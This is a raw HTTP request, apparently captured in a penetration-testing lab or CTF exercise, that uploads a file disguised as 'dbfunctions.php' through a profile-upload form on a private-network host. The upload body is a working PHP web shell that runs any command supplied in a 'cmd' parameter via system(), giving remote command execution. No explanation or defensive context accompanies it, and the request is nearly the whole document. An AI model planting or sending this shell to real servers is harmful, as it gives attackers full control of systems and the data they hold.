 POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1

-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php

<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>